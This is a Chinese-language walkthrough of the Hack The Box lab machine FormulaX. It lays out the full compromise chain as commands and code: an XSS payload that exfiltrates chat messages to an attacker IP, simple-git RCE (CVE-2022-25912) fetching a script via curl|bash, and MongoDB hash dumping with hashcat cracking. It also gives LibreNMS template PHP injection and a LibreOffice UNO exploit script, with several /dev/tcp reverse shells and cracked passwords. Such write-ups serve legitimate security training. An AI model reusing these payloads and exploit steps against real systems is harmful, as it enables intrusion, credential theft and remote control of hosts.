
| 靶机 | 信息 |
|---|---|
| 状态 | Season 四 |
| 难度 | Hard |
| IP | / |
| 地址 | https://app.hackthebox.com/machines/592 |
端口扫描
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 5fb2cd54e447d10e9e8135923cd6a3cb (ECDSA)
|_ 256 b9f00ddc057bfafb91e6d0b459e6db88 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /static/index.html
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-cors: GET POST
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWeb服务_80端口
目录扫描
(没有什么收获)
gobuster dir -u http://ip/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt访问网站,创建一个新用户
a
a@a.aburpsuite抓包,获取认证信息,是个Cookie
配合Cookie的值再次扫描一下(依旧没什么收获)
gobuster dir -u http://10.129.221.31/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -c "authorization=Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NWVlZjg2OTNiOTZmMGI2YjE2ZDViNDAiLCJpYXQiOjE3MTAxNTk5ODd9.lrnDUsLF0bZKvhI6VSONk8k2VFBQte28Z8gwfZCRd3k"XSS
先用个简单的Payload测试一下
简单的跳转payload:<img src=x onerror="document.location='http://10.10.14.24:1234/'"/>
<script></script>中的代码似乎不能执行.猜测过滤了<script>
# 攻击机开一个Web服务,使用Python也是一样
└──╼ [★]$ php -S 0.0.0.0:1234
[Mon Mar 11 12:42:44 2024] PHP 7.4.33 Development Server (http://0.0.0.0:1234) started
[Mon Mar 11 12:43:05 2024] 10.129.221.31:42530 Accepted
[Mon Mar 11 12:43:05 2024] 10.129.221.31:42530 [404]: (null) / - No such file or directory
[Mon Mar 11 12:43:05 2024] 10.129.221.31:42530 Closing
[Mon Mar 11 12:43:08 2024] 10.129.221.31:42538 Accepted
[Mon Mar 11 12:43:08 2024] 10.129.221.31:42538 [404]: (null) / - No such file or directory
[Mon Mar 11 12:43:08 2024] 10.129.221.31:42538 Closing通过多次测试可以得知,消息输入框存在XSS漏洞
编辑payload.js
const script = document.createElement('script');
script.src = '/socket.io/socket.io.js';
document.head.appendChild(script);
script.addEventListener('load', function() {
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});
socket.on('message', (my_message) => {
fetch("http://10.10.14.24:4444/?d=" + btoa(my_message))
});
socket.emit('client_message', 'history');
});攻击机上开启两个web服务,分别为8000和4444端口
发送信息内容为<img src=x onerror="var script1=document.createElement('script');script1.src='http://10.10.14.24:8000/payload.js';document.head.appendChild(script1);"/>
php -S 0.0.0.0:8000
php -S 0.0.0.0:4444将获得的base64进行解码
└─\ ✨ echo -e 'R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW4gdHlwZSBoZWxwIHRvIHNlZSBzb21lIGJ1aWxkaW4gY29tbWFuZHM=
SGVsbG8sIEkgYW0gQWRtaW4uVGVzdGluZyB0aGUgQ2hhdCBBcHBsaWNhdGlvbg==
V3JpdGUgYSBzY3JpcHQgZm9yICBkZXYtZ2l0LWF1dG8tdXBkYXRlLmNoYXRib3QuaHRiIHRvIHdvcmsgcHJvcGVybHk=
V3JpdGUgYSBzY3JpcHQgdG8gYXV0b21hdGUgdGhlIGF1dG8tdXBkYXRl' | base64 -d
Greetings!. How can i help you today ?. You can type help to see some buildin commands
Hello, I am Admin.Testing the Chat ApplicationWrite a script for dev-git-auto-update.chatbot.htb to work properly
Write a script to automate the auto-update获得一个子域名dev-git-auto-update.chatbot.htb
子域名漏洞
子域名的CMS是simple-git v3.14
通过查找发现存在历史漏洞
Remote Code Execution (RCE) in simple-git | CVE-2022-25912 | Snyk
直接运行反弹shell无法成功,借助curl进行反弹shell
需要现在攻击机上编辑一个脚本,并开启监听nc -lvnp 1234
/bin/sh -i >& /dev/tcp/10.10.14.24/1234 0>&1访问http://dev-git-auto-update.chatbot.htb,输入ext::sh -c curl% http://10.10.14.24:8000/exp|bash (攻击机要开一个8000端口的web服务)
GetShell
查看有哪些用户
$ www-data@formulax:~/app$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
librenms:x:999:999::/opt/librenms:/usr/bin/bash
kai_relay:x:1001:1001:Kai Relay,,,:/home/kai_relay:/bin/bash
frank_dorky:x:1002:1002:,,,:/home/frank_dorky:/bin/bash配置文件/var/www/app/configuration/connect_db.js
import mongoose from "mongoose";
const connectDB= async(URL_DATABASE)=>{
try{
const DB_OPTIONS={
dbName : "testing"
}
mongoose.connect(URL_DATABASE,DB_OPTIONS)
console.log("Connected Successfully TO Database")
}catch(error){
console.log(`Error Connecting to the ERROR ${error}`);
}
}使用的mongo,使用testing库,没有密码(netstat -tunpl查看27017端口开放)
Pentesting MongoDB
获得两对凭据
admin:$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC. (邮箱为admin@chatbot.htb)
frank_dorky:$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6 (邮箱为frank_dorky@chatbot.htb)运行hashcat '哈希'自动识别hash类型,类型为3200
└─\ ✨ hashcat -a 0 -m 3200 frank.hash /usr/share/wordlists/rockyou.txt
$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6:manchesterunitedsu切换用户,在家目录下获得user.txt
提权
横向移动
查看端口占用
$ netstat -tunpl
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN - 这是一个内网的服务,我们通过frank_dorky:manchesterunited凭据将其转发出来
ssh -L 3000:127.0.0.0.1:3000 frank_dorky@ip
Password: manchesterunited转发到了本地的3000端口,浏览器访问3000端口,是一个libreNMS
来自AI: LibreNMS 是一个开源的网络监控系统,具有自动发现网络设备、监控网络性能和状态、生成报告以及提供警报通知等功能.
用户frank_dorky可以登陆到librenms后台,但是什么也没有,都是空白的,应该是权限不够.
Google搜索libreNMS add admin user,第一条就是LibreNMS添加管理员,根据论坛内容,我们先找到LibreNMS在服务器中的位置
find / -name librenms 2>/dev/null
/opt/librenms进入到该目录却没有权限,不可以ls列出文件
上面论坛帖子中说使用文件adduser.php,尝试ls -l adduser.php
frank_dorky@formulax:/opt/librenms$ ls -l adduser.php
-rwxr-xr-x 1 librenms librenms 956 Oct 18 2022 adduser.php
frank_dorky@formulax:/opt/librenms$ ./adduser.php
Add User Tool
Usage: ./adduser.php <username> <password> <level 1-10> [email]具有执行权限,创建一个 新的管理员用户:./adduser.php st4rry st4rry 10,level 10是管理员
登录到后台,具有管理员权限,但是创建alert templates失败
搜索发现需要查看validate
需要修改hosts文件,将127.0.0.1 librenms.com加入到/etc/hosts中,再次访问http://librenms.com:3000,按照上面方法查看没有报错了.
编辑Alert Templates,(攻击机开启监听nc -lvnp 1235)
@php
system("bash -c '/bin/bash -i >& /dev/tcp/10.10.14.24/1235 0>&1'");
@endphp成功反弹后,加固shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl+Z
stty raw -echo;fg在当前家目录下文件.custom.env中获得一对新的凭据kai_relay:mychemicalformulaX,是数据库密码,也是ssh密码
GetRoot
切换用户到kai_relay
kai_relay@formulax:~$ sudo -l
Matching Defaults entries for kai_relay on forumlax:
env_reset, timestamp_timeout=0, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty, env_reset, timestamp_timeout=0
User kai_relay may run the following commands on forumlax:
(ALL) NOPASSWD: /usr/bin/office.sh
kai_relay@formulax:~$ cat /usr/bin/office.sh
#!/bin/bash
/usr/bin/soffice --calc --accept="socket,host=localhost,port=2002;urp;" --norestore --nologo --nodefault --headlesssudo运行,nc 127.0.0.1 2002可以得到一段服务的特征com.sun.star.bridge....
浏览器搜索相关漏洞,第一篇就是RCE
漏洞利用脚本
import uno
from com.sun.star.system import XSystemShellExecute
import argparse
parser = argparse.ArgumentParser()
parser.add_argument('--host', help='host to connect to', dest='host', required=True)
parser.add_argument('--port', help='port to connect to', dest='port', required=True)
args = parser.parse_args()
# Define the UNO component
localContext = uno.getComponentContext()
# Define the resolver to use, this is used to connect with the API
resolver = localContext.ServiceManager.createInstanceWithContext(
"com.sun.star.bridge.UnoUrlResolver", localContext )
# Connect with the provided host on the provided target port
print("[+] Connecting to target...")
context = resolver.resolve(
"uno:socket,host={0},port={1};urp;StarOffice.ComponentContext".format(args.host,args.port))
# Issue the service manager to spawn the SystemShellExecute module and execute calc.exe
service_manager = context.ServiceManager
print("[+] Connected to {0}".format(args.host))
shell_execute = service_manager.createInstance("com.sun.star.system.SystemShellExecute")
shell_execute.execute("/tmp/shell.sh", '',1) 运行的shell.sh内容为(需要赋予shell.sh可执行权限)
curl http://10.10.14.24:8001/exp|bashexp为攻击机上的bash脚本,内容为
/bin/bash -i >& /dev/tcp/10.10.14.24/4444 0>&1攻击机需要开启监听nc -lvnp 4444,并开启一个8001端口的web服务python3 -m http.server 8001
然后再kai_relay的shell下运行上述漏洞利用脚本.
成功的到root的shell.



